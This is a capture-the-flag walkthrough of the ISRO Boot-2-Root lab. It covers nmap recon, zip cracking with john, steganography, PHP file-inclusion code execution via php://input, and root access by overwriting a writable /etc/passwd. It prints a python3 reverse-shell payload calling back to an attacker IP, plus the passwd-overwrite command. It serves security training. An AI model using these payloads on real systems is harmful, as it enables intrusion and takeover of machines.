ISRO is a Boot-2-Root style challenge from Hacklido Labs. Boot-2-Root style of CTF challenges has the ultimate goal of gaining “root” privileges in the given environment and you’re typically provided with an IP address or a Virtual Machine Image file and in a way, this tries to simulates a very brief penetration testing session.
Remember that while conducting tests in an environment, we often make assumptions or form hypothesis at every step and they are based on prior experience. If something is new to you, that’s a new experience which you’ll keep having in this field and make sure to remember them for who knows when you’ll need it in future.
Initial Enumeration

Make sure to connect to the VPN and start the machine and you will see that we are provided with an
IP address i.e 10.10.0.20.
We begin by scanning the given IP address to understand the environment, it means to find out what resources are available for us to access. We do so by using a tool called nmap.
sudo nmap -sT 10.10.0.2 -A -v
Here, -sT flag is used to do a simple TCP connect scan, -A flag is used for detection of various services that it may found and -v is for verbosity(detail) of the output that it gives to us.
Once it is completed, we may observe the following outputs -
Scanning 10.10.0.2 [1000 ports]
Discovered open port 8080/tcp on 10.10.0.2
Discovered open port 80/tcp on 10.10.0.2
Discovered open port 22/tcp on 10.10.0.2
It seems that this simple scan has yielded 3 open ports at 80, 8080 and 22. Which, if we recall from our Networking knowledge, 80 and 8080 are for Web Traffic and 22 is for SSH.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u9 (protocol 2.0)
| ssh-hostkey:
| 256 2c:15:36:44:66:0b:ba:43:34:86:34:2b:48:e6:a8:b2 (ECDSA)
|_ 256 a6:a6:ef:d5:4e:10:78:2e:f2:4a:e7:59:e9:75:ab:06 (ED25519)
80/tcp open http Apache httpd 2.4.67 ((Debian))
|_http-server-header: Apache/2.4.67 (Debian)
|_http-title: ISRO Orbital Control Grid
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
8080/tcp open http Apache httpd 2.4.67 ((Debian))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
| http-robots.txt: 1 disallowed entry
|_/sar2html/
|_http-server-header: Apache/2.4.67 (Debian)
|_http-title: Apache2 Debian Default Page: It works (/www/html/index.html)
As we can see above, it confirms what we initially thought. And so, let’s explore the 80 first because it seems to have an interesting title: ISRO Orbital Control Grid while 8080 seems to be a Default Page and 22 is an SSH which indicates there is an SSH service running inside the machine that we can leverage but it rarely happens that you will find a vulnerable SSH service on its own to gain access to the machine.
Open your browser, make sure you are proxy-ing its traffic to Burp Suite, a browser proxy tool to inspect all the web requests that occurs in the browser and then go to the hosted website at http://10.10.0.2:80.

Interesting, it seems to be like a web portal. Now, let’s go back to Hacklido Labs to see what exactly does it expect from us.

Bhaskara Recon

It first wants us to investigate Bhaskara Mission Artifact. Let’s see if we can find anything relevant to that in our web portal.

There we have it, let’s click on it and observe its response in our web proxy.

We see a description that mentions “obfuscated legacy paths” and an HTML comment -
<!-- Bhaskara Launch Code: L2JoYXNrYXJh -->
We put these two clues together, it seems like this “Launch Code” is obfuscated which might tell us about a Path to visit.
Using CyberChef (https://gchq.github.io/CyberChef), it turns out that what we thought was exactly the case. -

Now, let’s visit the path at http://10.10.0.2:80/bhaskara -

And it seems to download a file named bhaskara. If we use file command to inspect the file type then we find out that it is a zip file -
$ file bhaskara
bhaskara: Zip archive data, made by v3.0 UNIX, extract using at least v2.0, last modified Jun 02 2026 15:20:50, uncompressed size 54, method=deflate

And it seems to require a password. One common approach when you encounter such situation in CTFs is to try to brute-force the password and we do so by first using zip2john to extract the password hash into a format understood by john, a tool used to bruteforce passwords.
$ zip2john bhaskara > bhaskara.hash
ver 2.0 efh 5455 efh 7875 bhaskara/flag.txt PKZIP Encr: TS_chk, cmplen=63, decmplen=54, crc=0815EF3A ts=7A99 cs=7a99 type=8
$ cat bhaskara.hash
bhaskara/flag.txt:$pkzip$1*1*2*0*3f*36*815ef3a*0*42*8*3f*7a99*f071620c6a8e037947c7b04c167a7b3de02e7dd40e6906fdbbca76c2a0acdd990c92f3b9a17a9d132abb73345a42d1decb41cfdb17a7f7cb15ce609f81afd6*$/pkzip$:flag.txt:bhaskara::bhaskara
Then we will use john to bruteforce it -
john bhaskara.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
No password hashes left to crack (see FAQ)
bhaskara/flag.txt:xavier:flag.txt:bhaskara::bhaskara
1 password hash cracked, 0 left
There we have it, the password for this .zip is xavier. We use it and get our first flag -
$ unzip bhaskara
Archive: bhaskara
[bhaskara] flag.txt password:
inflating: flag.txt

Aryabhata Signal
In the next one, it seems to be talking about some image file and recovering something from it.
Let’s go back to our web portal and explore -
And sure indeed, clicking on it will reveal to us an image file, let’s download it and investigate.

There are many techniques to investigate an image file for hidden data, and a general field that deals with hiding/extracting data to/from any file is called Digital Stegnography (https://ctf101.org/forensics/what-is-stegonagraphy). A common way to deal with such challenges in a CTF is to use tool such as https://georgeom.net/StegOnline to inspect the image file in various ways. You will find many such tools and various different techniques. But for this particular case of an .jpg image file, we will use a tool called stegseek (https://github.com/rickdejager/stegseek) -
stegseek aryabhata.jpg
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: ""
[i] Original filename: "aryabhata_flag.txt".
[i] Extracting to "aryabhata.jpg.out".
And sure enough it found out and extracted the text hidden inside the aryabhata.jpg file. Now, why did my first thought went to stegseek? Two reasons, first is that I’ve had past successes with this tool and second is that I know steghide is the most common tool used to hide data inside images and so stegseek is the best tool out there to deal with that.
Reading aryabhata.jpg.out will reveal the flag for this part.
Mangalyaan Pivot
Now the time has come, for us to find a foothold on this machine.
Foothold usually refers to initial access inside a machine, an unprivileged or normal user access to the machine aka the first shell.
Again, let’s go back to our web portal and see if there’s anything else that we missed.
Looking at your proxy response for / route, reviewing the page source for / route or simply hovering over that will reveal that it has an endpoint to http://10.10.0.2/connect.php.
A .php endpoint, both in real life and in CTF is a juicy path because of very common and very trivial vulnerabilities in it. Let’s inspect from our browser proxy after making an initial request by filling it with anything and clicking Load.


And it reveals a really nice looking file endpoint, in this context it seems to be fetching a file. Here comes a web vulnerability called Local/Remote File Inclusion. It gives us the ability to make the victim application access its own internal files or files at remote location (externally hosted).

Let’s verify our assumption by trying to fetch /etc/passwd, a defaultlinux-based OS file for storing user account information.
And gotcha! Let’s try to fetch the source of connect.php itself, because our goal is to learn more and more about the environment, remember?


uhh, it might not be easy? Well, we don’t know the exact path perhaps or something is going wrong. Let’s google!
There are many response, let’s pick any. I like this one and so I choose this.
And we read it, and find this just a bit below -

So, if we can make it fetch phpinfo file hosted on our machine and it interprets it that means we might be able to RCE?!!!.
Let’s follow the guide and set it up. Also, to find out your IP address, you can do ifconfig and look at tunX interface’s IP.

(On Attacker Machine)

(On Victim’s Site)
Uhhh, so this doesn’t seem to work either. Well, this is the process. It is time consuming and painful and as you can see there is no magic, there’s only process that you have to follow, try again and again, explore different techniques, read about new things and eventually you might hit it.
Now, I will introduce you with a common technique when it comes to PHP LFI/RFI attacks (https://www.thehacker.recipes/web/inputs/file-inclusion/lfi-to-rce/php-wrappers-and-streams) -
 .
.



We can try this or we can try php://filter (which might also help us with accessing files that we weren’t able to before). Let’s just go ahead with php://input -
If we google and see what is php://input -

And so by trying the above technique, we see that we are able to achieve Code Execution -
Let’s try to gain a shell access to the system now. We can use https://www.revshells.com.
We see that we have python3 available to us -
Let’s go ahead and use this reverse-shell payload -

Make sure to replace it with your IP address -
<?php system('python3 -c \'import os,pty,socket;s=socket.socket();s.connect(("10.XX.XX.XX",9001));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")\''); ?>


Boom, we have access to a shell as user www-data.
Now, we can start enumerating the filesystem and see what is useful for us. But first, let’s find the flag for this level -
If we take a look at root directory, setup isn’t a Standard Linux Filesystem Directory and so we investigate it -

And who could’ve thought, this is a setup file for levels before this -

And there we have it -


Although the intended route might’ve been compromising the running mysql server because if you look inside init-db.sql file, you will find this line. It means there is No Password for mysql user -
But it’s alright. A flag is a flag.
Escalating Privileges
Now, its time to become root and get the final flag. We can go ahead and follow https://hacktricks.wiki/en/linux-hardening/linux-privilege-escalation-checklist.html for all we want but a few simple low-hanging fruits to check for a CTF challenge such as this is to either find a non-typical SUID binary to exploit, Cron Jobs or Writable files.
To find SUID binaries
find / -perm -4000 -type f 2>/dev/null
To find Cron Jobs -
cat /etc/crontab
ls -la /etc/cron*
To find Writable Files -
find / -perm -o+w -type f 2>/dev/null

And it seems there’s nothing interesting in the first two, but when it comes to Writable Files -

So, if we can overwrite the entry for root with our hash then we can simply login as root. Go ahead and read https://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation.
# To generate hash
openssl passwd fakepass
# Output = $1$pgFhQV1W$r5/vgkm7ydKDbzNSgFLzo0
# To replace root with our modified root in /etc/passwd
awk '{gsub(/^root:x:0:0:root:\/root:\/bin\/bash$/, "root:$1$pgFhQV1W$r5/vgkm7ydKDbzNSgFLzo0:0:0:root:/root:/bin/bash")}1' /etc/passwd | tee /etc/passwd > /dev/null
But?!

Well, if you haven’t noticed yet. This lab was setup as a docker container and thus su will be a pain.
But if you remember, SSH from before. We can just ssh into our own machine as root user.

And boom, we are root! You got your final flag.

Congratulations if you made it this far 💗
References
- https://www.kali.org/tools/john
- https://ctf101.org/forensics/what-is-stegonagraphy
- https://github.com/rickdejager/stegseek
- https://www.thehacker.recipes/web/inputs/file-inclusion/lfi-to-rce/php-wrappers-and-streams
- https://www.revshells.com
- https://hacktricks.wiki/en/linux-hardening/linux-privilege-escalation-checklist.html
- https://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation
Tags
#WRAP